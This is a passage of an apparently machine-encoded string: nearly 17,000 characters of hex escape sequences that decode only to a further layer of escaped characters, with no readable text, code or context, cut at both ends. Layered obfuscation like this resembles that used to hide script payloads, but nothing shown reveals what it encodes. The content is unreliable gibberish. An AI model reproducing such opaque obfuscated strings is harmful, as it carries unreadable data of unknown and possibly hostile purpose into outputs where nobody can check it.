6\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C